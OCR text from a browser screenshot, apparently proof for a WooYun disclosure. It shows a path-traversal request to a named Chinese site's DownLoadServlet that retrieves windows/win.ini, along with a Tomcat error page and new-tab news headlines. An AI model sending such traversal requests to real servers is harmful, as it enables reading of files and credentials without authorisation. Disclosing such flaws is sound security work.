 http://zhjz.jss....config/dsf.xml
Apache Tomcat/6.0.32 - Err...
http://zhjz.js...etPassword.jsp
新标签页
zhjz.jsstjj.cn/nbs/DownLoadServlet?fileName=win.ini&filePath=../../../../../../../../../../windows/win.ini
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 新标签页 新标签页
Disable Cookies CSS Forms Imag View Source Options
正在打开 win.ini
设为默认浏览器
登录以同步
您选择了打开：
win.ini
文件类型： Configuration Settings (324 字节)
来源： http://zhjz.jsstjj.cn
搜索
您想要 Firefox 如何处理此文件？
更多>>
打开，通过(O) 记事本 (默认)
保存文件(S) 下载 浏览...
蛛侠”
以后自动采用相同的动作处理此类文件。(A)
3处窝点查获假盐200余吨
穿拖鞋在教室摔伤 幼儿园被判赔8万余元
网友 老公杀妻后跳河自尽 孩子目睹全程
确定 取消
居然记得出生12天后所有事！
湖南一副处级官员拥众多情妇 千万现金送给中...
轿车撞树被弹飞36米 致1死1伤
陕西：丈夫倒车撞死...
5000万存款不翼而飞 济南特大信用卡诈骗案告破
猜你喜欢
更多>>
百度 新浪 腾讯 网易 凤凰网 优酷网 小游戏 携程旅行网
天猫商城 聚划算 京东商城 唯品会 当当网 国美在线 聚美优品 艺龙酒店
www.wooyun.org